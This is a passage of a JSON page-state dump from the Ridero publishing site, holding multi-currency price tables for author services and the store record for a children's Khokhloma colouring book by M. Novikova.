czytania"}}},"USD":{"cover_design":{"selfPic":61.7294,"neural":82.3059,"collage":82.3059,"medium":156.8957,"hard":225.0552,"addIllustration":56.5853,"additional":{"customBack":32.1508,"moderation":16.0753,"add3Examples":25.7206,"add5Examples":45.011}},"book_assistant":77.1618,"ridero_imprint":83.5919,"ridero_genre":127.3169,"ridero_mailing":127.3169,"banners_manufacturing":102.8824,"promotion_offline":51.4412,"promotion":{"minimum":{"banners":2.5721,"stock":173.614,"additional":{"banners":12.8603,"review":12.8603,"review-post":25.7206,"consult":64.3015,"content-plan":38.5809}},"social_plus":{"stock":282.9265,"banners":10.2883,"additional":{"banners":0,"review":12.8603,"review-post":21.8625,"consult":64.3015,"content-plan":38.5809}},"all_inclusive":{"stock":398.6692,"banners":14.7894,"additional":{"banners":0,"review":12.8603,"review-post":19.2904,"consult":64.3015,"content-plan":38.5809}},"promo Mini":102.8824,"promo SocNet":154.3236,"promo SocNetPlus":212.1949,"promo AllIncl":295.7868,"promo Mini + livelib":173.614,"promo SocNet + livelib":225.0552,"promo SocNetPlus + livelib":321.5074,"promo AllIncl + livelib":405.0994},"reclame":{"big":244.3456,"second":128.603,"small":102.8824,"верхняя перетяжка":244.3456,"большая перетяжка":218.625,"Баннер тройка витрина":102.8824,"Баннер двойка витрина":167.1838},"partner_promotion":{"amazon":244.3456,"amazon_big":308.6472,"ozon":321.5074,"ozon_banner":192.9045,"litres":1028.8238,"livelib":462.9708,"litres_stories":321.5074,"ozon_product_optimum":578.7134,"ozon_product_lite":360.0883,"wildberries_product":578.7134,"litres_banner_in_slider_on_main_1000k":2507.758,"litres_banner_in_slider_on_main_600k":1478.9342,"litres_top_banner_in_search_150k":604.434,"litres_banner_in_genre_side_100k":450.1104,"litres_banner_in_genre_top_100k":604.434,"litres_genre_mailing_150k":771.6178,"litres_post_on_dzen_vk_tg_ok":1286.0297,"litres_dzen_post_1_month":411.5295,"litres_vk_post_1_month":552.9928,"litres_tg_post_1_month":552.9928,"litres_ok_post_1_month":282.9265,"livelib_banner_in_slider_on_main_150k":810.1987,"livelib_cross_format_banners_100k":385.809,"livelib_banner_in_profile_100k":270.0663,"livelib_banner_in_book_card_100k":347.2281,"livelib_mailing_150k":1607.5373,"livelib_news_on_main":552.9928,"livelib_post_on_dzen_vk_tg_ok":874.5002,"livelib_vk_post_1_month":282.9265,"livelib_tg_post_1_month":385.809,"livelib_dzen_post_1_month":282.9265,"livelib_ok_post_1_month":192.9045,"livelib_review":128.603,"read_bottom_banner_100k":450.1104,"read_fullscreen_100k":900.2209,"litres_banner_in_slider_on_main_150k":1093.1254,"litres_banner_in_slider_on_main_100k":835.9193},"promotion_next":{"social_min":{"stock":173.614,"banners":2.5721},"social_medium":{"stock":282.9265,"banners":7.0732},"social_all":{"stock":398.6692,"banners":14.7894},"litres":{"stock":1028.8238,"banners":3215.0744},"amazon_small":244.3456,"amazon_big":308.6472,"ridero_imprint":83.5919,"ridero_genre":90.0221,"ridero_mailing":90.0221,"ridero_reclame_big":244.3456,"ridero_reclame_second":128.603,"ridero_reclame_small":102.8824,"ozon_banner":192.9045,"ozon_promotion":321.5074,"livelib":643.0149,"self_online":102.8824,"self_offline":51.4412,"litres_stories":321.5074,"ozon_product_optimum":514.4119,"ozon_product_lite":321.5074,"wildberries_product":450.1104,"litres_banner_in_slider_on_main_1000k":2507.758,"litres_banner_in_slider_on_main_600k":1478.9342,"litres_top_banner_in_search_150k":604.434,"litres_banner_in_genre_top_100k":604.434,"litres_banner_in_genre_side_100k":450.1104,"litres_genre_mailing_150k":771.6178,"litres_post_on_dzen_vk_tg_ok":1286.0297,"litres_dzen_post_1_month":411.5295,"litres_vk_post_1_month":552.9928,"litres_tg_post_1_month":552.9928,"litres_ok_post_1_month":282.9265,"livelib_banner_in_slider_on_main_150k":810.1987,"livelib_cross_format_banners_100k":385.809,"livelib_banner_in_profile_100k":270.0663,"livelib_banner_in_book_card_100k":347.2281,"livelib_mailing_150k":1607.5373,"livelib_news_on_main":552.9928,"livelib_post_on_dzen_vk_tg_ok":874.5002,"livelib_vk_post_1_month":282.9265,"livelib_tg_post_1_month":385.809,"livelib_dzen_post_1_month":282.9265,"livelib_ok_post_1_month":192.9045,"livelib_review":128.603,"read_bottom_banner_100k":450.1104,"read_fullscreen_100k":900.2209},"book_spam":578.7134,"advertisement_minimum":514.4119,"advertisement_segment":1286.0297,"advertisement_coverage":2379.1551,"text_correction":{"base":8.0377,"min":16.0753},"correction_ext":{"base":8.3592,"min":32.1508},"editing":{"inna-haritonova":43.725,"marina-tyulkina":48.8692,"ekaterina-andreeva":51.4412,"nataliya-shevchenko":46.2971,"oksana-sizova":41.153,"olga-rybina":43.725,"evgeniya-belyanina":51.4412,"nikolaj-korolev":56.5853,"natalya-astanina":56.5853,"olesya-hronenko":41.153,"sergei-barhanov":46.2971,"nataliya-kaigorodova":46.2971,"sergei-kim":41.153,"elena-milienko":48.8692,"ekaterina-haritonova":46.2971,"fiction":66.8735,"notFiction":79.7339,"special":90.0221,"review":83.5919,"default":66.8735},"audio_book":{"base":154.3236,"custom_audio":14.9502,"ai":38.5809,"upload":19.2904},"manager_request":[25.592,60.3148,98.8957],"manager_request_picture_exp":[3.2151,3.2151,null],"manager_request_picture":[3.858,3.858,3.858],"manager_request_tables":[3.858,3.858,3.858],"illustrator":{"low":25.7206,"medium":100.3103,"hard":168.4699,"design":56.5853},"booktrailer":79.7339,"lawyer":24.4346,"republishing":{"all":9.6452,"price":6.4301},"offlineDistribution":{"base":12.7317,"priority":12.7317,"chitaiGorod":12.7317,"tdMoscow":12.7317,"bukvoed":12.7317,"biblioGlobus":12.7317},"fair":{"spbSalon":{"intramural":12.8603,"extramural":14.1463},"mibf":{"intramuralVip":15.4324,"intramural":16.7184,"extramural":18.0045},"nonFiction":{"intramural":19.2904,"extramural":20.5764},"KPRKK":{"intramural":21.8625,"extramural":23.1485},"londonFair":{"intramural":24.4346,"extramural":36.0088}},"legal":{"partner_promotion":{"amazon":244.3456,"amazon_big":308.6472,"ozon":321.5074,"ozon_banner":192.9045,"litres":1028.8238,"livelib":643.0149},"audio_book":{"base":99.6674,"custom_audio":14.9502},"ridero_imprint":83.5919,"ridero_genre":70.7317,"ridero_mailing":70.7317,"banners_manufacturing":102.8824,"promotion_offline":51.4412,"editing":{"inna-haritonova":43.725,"marina-tyulkina":48.8692,"ekaterina-andreeva":51.4412,"nataliya-shevchenko":46.2971,"oksana-sizova":41.153,"olga-rybina":43.725,"evgeniya-belyanina":51.4412,"nikolaj-korolev":56.5853,"natalya-astanina":56.5853,"olesya-hronenko":41.153,"sergei-barhanov":46.2971,"nataliya-kaigorodova":46.2971,"sergei-kim":41.153,"elena-milienko":48.8692,"ekaterina-haritonova":46.2971,"fiction":48.8692,"notFiction":51.4412,"special":56.5853,"review":64.3015},"cover_design":{"selfPic":50.1551,"neural":63.0155,"collage":63.0155,"medium":123.4589,"hard":176.1861,"addIllustration":25.7206,"additional":{"customBack":19.2904,"moderation":6.4301,"add3Examples":25.7206,"add5Examples":45.011}},"text_correction":{"base":4.1796,"min":8.3592},"correction_ext":{"base":8.3592,"min":32.1508},"manager_request":[12.7317,45.011,77.1618],"manager_request_picture_exp":[3.2151,3.2151,null],"manager_request_picture":[3.4723,3.4723,3.4723],"manager_request_tables":[3.4723,3.4723,3.4723],"reclame":{"big":244.3456,"second":128.603,"small":102.8824},"illustrator":{"low":12.2173,"medium":97.7382,"hard":150.4654,"design":25.7206},"promotion":{"minimum":{"stock":102.8824,"additional":{"banners":12.8603,"review":12.8603,"review-post":25.7206,"consult":64.3015,"content-plan":38.5809}},"social":{"stock":154.3236,"additional":{"banners":12.8603,"review":12.8603,"review-post":25.7206,"consult":64.3015,"content-plan":38.5809}},"social_plus":{"stock":212.1949,"additional":{"banners":0,"review":12.8603,"review-post":21.8625,"consult":64.3015,"content-plan":38.5809}},"all_inclusive":{"stock":295.7868,"additional":{"banners":0,"review":12.8603,"review-post":19.2904,"consult":64.3015,"content-plan":38.5809}}},"booktrailer":77.0331,"lawyer":24.4346},"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"pl-PL":{"EUR":{"cover_design":80.4182,"text_correction":{"base":9.9931,"min":51.7988},"audio_book":{"base":153.5041,"custom_audio":19.473},"manager_request":[23.4159,54.164,68.3554],"bonito":[47.0683,70.7207],"promotion":{"main":{"stock":106.4358,"additional":{"facebook-page":47.3048,"press-release":70.9572,"send-press-release":47.3048,"review":94.6096}},"optimal":{"stock":295.6551,"additional":{"facebook-page":35.4786,"press-release":59.131,"send-press-release":35.4786,"review":82.7834}},"premium":{"stock":473.0481,"additional":{"facebook-page":0,"press-release":47.3048,"send-press-release":23.6524,"review":70.9572}}},"reclame":{"big":70.7207,"second":49.4335,"small":35.2421,"mailing":94.3731,"post_fb_inst":94.3731,"review":118.0255,"верхняя перетяжка":68.3554,"большая перетяжка":68.3554,"Баннер тройка витрина":44.703},"booktrailer":63.625,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7333.7699,"text_correction":{"base":911.3248,"min":4723.8123},"audio_book":{"base":13998.8678,"custom_audio":1775.848},"manager_request":[2135.4224,4939.5076,6233.698],"bonito":[4292.4124,6449.4025],"promotion":{"main":{"stock":9706.4554,"additional":{"facebook-page":4313.9802,"press-release":6470.9702,"send-press-release":4313.9802,"review":8627.9603}},"optimal":{"stock":26962.3851,"additional":{"facebook-page":3235.4851,"press-release":5392.4752,"send-press-release":3235.4851,"review":7549.4653}},"premium":{"stock":43139.8107,"additional":{"facebook-page":0,"press-release":4313.9802,"send-press-release":2156.9901,"review":6470.9702}}},"reclame":{"big":6449.4025,"second":4508.1078,"small":3213.9174,"mailing":8606.3926,"post_fb_inst":8606.3926,"review":10763.3827,"верхняя перетяжка":6233.698,"большая перетяжка":6233.698,"Баннер тройка витрина":4076.708},"booktrailer":5802.3073,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":340,"text_correction":{"base":42.25,"min":219},"audio_book":{"base":649,"custom_audio":82.33},"manager_request":[99,229,289],"bonito":[199,299],"promotion":{"main":{"stock":450,"additional":{"facebook-page":200,"press-release":300,"send-press-release":200,"review":400}},"optimal":{"stock":1250,"additional":{"facebook-page":150,"press-release":250,"send-press-release":150,"review":350}},"premium":{"stock":2000,"additional":{"facebook-page":0,"press-release":200,"send-press-release":100,"review":300}}},"reclame":{"big":299,"second":209,"small":149,"mailing":399,"post_fb_inst":399,"review":499,"верхняя перетяжка":289,"большая перетяжка":289,"Баннер тройка витрина":189},"booktrailer":269,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":94.3145,"text_correction":{"base":11.7199,"min":60.7496},"audio_book":{"base":180.0296,"custom_audio":22.8379},"manager_request":[27.4622,63.5235,80.1672],"bonito":[55.2017,82.9412],"promotion":{"main":{"stock":124.8279,"additional":{"facebook-page":55.4791,"press-release":83.2186,"send-press-release":55.4791,"review":110.9581}},"optimal":{"stock":346.7443,"additional":{"facebook-page":41.6093,"press-release":69.3488,"send-press-release":41.6093,"review":97.0884}},"premium":{"stock":554.7908,"additional":{"facebook-page":0,"press-release":55.4791,"send-press-release":27.7395,"review":83.2186}}},"reclame":{"big":82.9412,"second":57.9756,"small":41.3319,"mailing":110.6808,"post_fb_inst":110.6808,"review":138.4203,"верхняя перетяжка":80.1672,"большая перетяжка":80.1672,"Баннер тройка витрина":52.4277},"booktrailer":74.6194,"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"lv-LV":{"EUR":{"cover_design":49,"text_correction":{"base":4.75,"min":9.5},"manager_request":[19,29,49],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":4468.5746,"text_correction":{"base":433.1782,"min":866.3563},"manager_request":[1732.7126,2644.6666,4468.5746],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":207.1671,"text_correction":{"base":20.0825,"min":40.1651},"manager_request":[80.3301,122.6091,207.1671],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":57.4672,"text_correction":{"base":5.5708,"min":11.1416},"manager_request":[22.2832,34.0112,57.4672],"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"de-DE":{"EUR":{"cover_design":89,"text_correction":{"base":11.25,"min":45},"manager_request":[39,69,99],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":8116.3906,"text_correction":{"base":1025.9483,"min":4103.793},"manager_request":[3556.6206,6292.4826,9028.3446],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":376.2831,"text_correction":{"base":47.5639,"min":190.2555},"manager_request":[164.8881,291.7251,418.5621],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":104.3792,"text_correction":{"base":13.194,"min":52.776},"manager_request":[45.7392,80.9232,116.1072],"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"en-US":{"EUR":{"cover_design":120,"text_correction":{"base":5,"min":20},"correction_ext":{"base":5,"min":20},"manager_request":[32,49,93],"manager_request_picture":5,"manager_request_tables":10,"promotion":{"minimum":80,"social":199,"social_plus":399,"all_inclusive":699,"islivelib":999},"booktrailer":80,"lawyer":500,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":10943.448,"text_correction":{"base":455.977,"min":1823.908},"correction_ext":{"base":455.977,"min":1823.908},"manager_request":[2918.2528,4468.5746,8481.1722],"manager_request_picture":455.977,"manager_request_tables":911.954,"promotion":{"minimum":7295.632,"social":18147.8846,"social_plus":36386.9646,"all_inclusive":63745.5846,"islivelib":91104.2046},"booktrailer":7295.632,"lawyer":45597.7,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":507.348,"text_correction":{"base":21.1395,"min":84.558},"correction_ext":{"base":21.1395,"min":84.558},"manager_request":[135.2928,207.1671,393.1947],"manager_request_picture":21.1395,"manager_request_tables":42.279,"promotion":{"minimum":338.232,"social":841.3521,"social_plus":1686.9321,"all_inclusive":2955.3021,"islivelib":4223.6721},"booktrailer":338.232,"lawyer":2113.95,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":140.736,"text_correction":{"base":5.864,"min":23.456},"correction_ext":{"base":5.864,"min":23.456},"manager_request":[37.5296,57.4672,109.0704],"manager_request_picture":5.864,"manager_request_tables":11.728,"promotion":{"minimum":93.824,"social":233.3872,"social_plus":467.9472,"all_inclusive":819.7872,"islivelib":1171.6272},"booktrailer":93.824,"lawyer":586.4,"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}}},"rServicesPopup":{"files":[],"bookTitle":"","list":[],"pending":true,"printPending":true,"error":"","newBookSelected":false,"selectedBook":null,"code":"","discount":null,"priceErr":null,"promoErr":"","promoCodePending":false,"bookPrice":0,"badColor":false,"typeError":false,"badType":false,"badFormat":false,"badLimits":false},"url":{"protocol":"https","hostname":"ridero.ru","fullurl":"/books/widget/raskraski_khokhloma/","query":{},"pathname":"/books/widget/raskraski_khokhloma/"},"error":{"api_error":null},"bookLanding":{"format":"digital","showMeta":"hidden","like":false,"bookAdded":false,"isAuthor":false,"isAudio":false,"authorBookId":null,"editMode":false,"pending":false,"pendingReviews":false,"reviews":{"total":1,"offset":0,"limit":50,"reviews":[{"_id":"947142","skuId":"58a69c824c767807006445b1","objId":"58a69c824c767807006445b1","id":947142,"objectId":45864,"type":"review","status":"show","userId":"","typeOrigin":"guest","userName":"Гость","text":"ht tps://www.dropbox.com/scl/fi/r0imytf4eujahh5xsjl7e/ww.jpg?rlkey=oh6yqyd17szy6i92gpsbfseny&st=ckna1mrf&dl=0","rating":0,"likesCount":0,"createdAt":"2025-03-19T11:29:01.559Z","likes":[],"comments":[],"reviewIdParent":"undefined","reviewIdRoot":"undefined"}]},"fragment":{"toc":null,"text":null},"oldBook":{"_id":"58a69c824c767807006445b1","owner_sql_id":"71768","user_eng_title":"raskraski_khokhloma","ridero_locale":"ru-RU","ridero_zone":"ru","ridero_domain":"ru","book":{"services":{"illustrator":false,"freebie_print":false,"digital_audio":false,"booktrailer":false,"correction_ext":false,"payment_digital_makets":false,"personal_helper":false,"cover_design":false,"correction":false,"print_order":false},"_id":"588e1dbf74ac2f0600d92ad9"},"isColorPreview":false,"freeLimit":25,"votes":0,"contest":false,"genres":[{"id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","_id":"66339a2d012f471930e6a829"},{"id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","_id":"66339a2d012f470399e6a828"}],"bestseller":false,"yandex_original_id":"","yandex_original":false,"zend_landing":"","share_expanded":true,"visible":true,"sales_stat":[],"prices":[{"_id":"58a69c834c767807006445b5","type":"digital","url":"http://www.amazon.com/dp/B06VVZWNRC","price":null,"store":"amazon"},{"_id":"58b3ced7e1ab070600d265eb","type":"digital","url":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","price":null,"store":"litres"},{"_id":"611ecfa6fe09520006a99fe4","type":"paper","url":"https://www.wildberries.ru/catalog/48122157/detail.aspx","price":null,"store":"wildberries"},{"_id":"63de08f47bbde900073092ea","type":"digital","url":"https://digital.wildberries.ru/offer/259925","price":null,"store":"wildberries_digital"},{"_id":"6637959681015d0007efe700","type":"paper","url":"https://www.ozon.ru/context/detail/id/149599360/","price":null,"store":"ozon"}],"awards":[],"store_links":[],"author_link":"","authors":[{"slug":"novikova_m_symji","_id":"66339a2d012f47d58ce6a82a","middleName":"","lastName":"Новикова","firstName":"М."}],"author":"М. Новикова","ageclass":"6","isbn":"978-5-4483-7822-5","created_at":"2017-02-17T06:47:30.383Z","publishDate":"2017-02-17T06:47:22.348Z","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","quote":"","bio":"Новикова Марина Юрьевна — педагог дополнительного образования по теме «Развитие рук и глазомера у детей», а также учитель рисования в начальной школе.","subtitle":"","title":"Раскраски. Хохлома","landing_storage":"","landing_key":"","landing_url":"","authorphoto_key":"","authorphoto_storage":"","authorphoto_url":"","__v":25,"eng_title":"raskraski_khokhloma","auto_stores_ignores":[],"skuReasonsToCreate":[],"migrate_to_yc_at":"2022-10-30T10:26:13.749Z","migrate_to_yc_error":null},"contestPending":false,"contestErr":"","countVotes":0,"voteStatus":"","freebiePrint":{"order":null,"error":null,"pending":false,"paymentMethods":{"ru":"yookassa","pl":"dotpay"}},"hideTagProcess":{"pending":false,"error":""},"book":{"skuId":"58a69c824c767807006445b1","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"58a69c824c767807006445b1","name":"digital","currency":"RUB","price":20,"description":""},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw","currency":"RUB","price":432,"description":"","pageCount":32}],"publishedAt":"2017-02-17T06:47:22.348Z","updatedAt":"2024-05-05T14:20:44.913Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_khokhloma?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/raskraski_khokhloma","freeTextLength":25,"categories":[{"skuId":"58a69c824c767807006445b1","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"de-DE":"Bücher / Lifestyle, Hobbies & Leisure / Handicrafts, decorative arts & crafts","en-US":"Books / Lifestyle, Hobbies & Leisure / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Lifestyle, Hobbies & Leisure / Handicrafts, decorative arts & crafts","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"58a69c824c767807006445b1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"de-DE":"Bücher / The Arts / The arts: general issues","en-US":"Books / The Arts / The arts: general issues","lv-LV":"Grāmatas / The Arts / The arts: general issues","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","ru-RU":"Книги / Искусство / Искусство: общие вопросы"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1822433,"skuId":"58a69c824c767807006445b1","firstName":"М.","lastName":"Новикова","middleName":"","slug":"novikova_m_symji","priority":0,"uri":"https://ridero.ru/author/novikova_m_symji/"}],"authorName":"М. Новикова","authorPhotoUri":"","authorBio":"Новикова Марина Юрьевна — педагог дополнительного образования по теме «Развитие рук и глазомера у детей», а также учитель рисования в начальной школе.","authorExternalUri":"","title":"Раскраски. Хохлома","subtitle":"","bookUri":"https://ridero.ru/books/raskraski_khokhloma/","quote":"","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","isbn":"978-5-4483-7822-5","slug":"raskraski_khokhloma","ageRating":"6","ageRecommendation":"6","isDrugs":false,"bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/978-5-4483-7822-5.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/978-5-4483-7822-5.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/978-5-4483-7822-5.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-05T14:20:44.548Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2024-05-05T14:20:44.548Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"58a69c824c767807006445b1","startTextFragment":"При выполнении хохломской росписи традиционно используются красный, чёрный и золотистый цвета. Иногда, очень редко, применяется тёмно-зелёный.\nОднако, современные художники смотрят шире и применяют все цвета радуги. Смотрится необычно, но, надо признать, тоже красиво. Так что при выполнении раскрасок «хохлома» сообразуйтесь со своим вкусом.\n\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a830f370a66920006333400","count":3,"element":"Main"},{"_id":"5a830f370a669200063333ff","count":30,"element":"figure"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["58a69c824c767807006445b1"],"genreVector":[],"annotations":[{"skuId":"58a69c824c767807006445b1","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T14:20:45.594Z"}],"blurbs":[],"tags":[],"extendedTags":[],"pageCount":32,"correction":false},"listing":[{"skuId":"5f9168efc59da44592370c85","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5f9168efc59da44592370c85","name":"paper-a5-bw","currency":"RUB","price":706,"description":"","pageCount":202,"count":5},{"skuId":"5f9168efc59da44592370c85","name":"digital","currency":"RUB","price":160,"description":"","count":5},{"skuId":"5f9168efc59da44592370c85","name":"paper-a5-bw-eu","currency":"RUB","price":991,"description":"","pageCount":202,"count":5},{"skuId":"5f9168efc59da44592370c85","name":"digital-android","currency":"RUB","price":160,"description":"","iapProductId":"com.ridero.store.book146","count":5},{"skuId":"5f9168efc59da44592370c85","name":"digital-ios","currency":"RUB","price":169,"description":"","iapProductId":"ridero.store.book.2A","count":5}],"publishedAt":"2020-10-22T11:11:43.762Z","updatedAt":"2022-08-25T03:16:47.366Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.20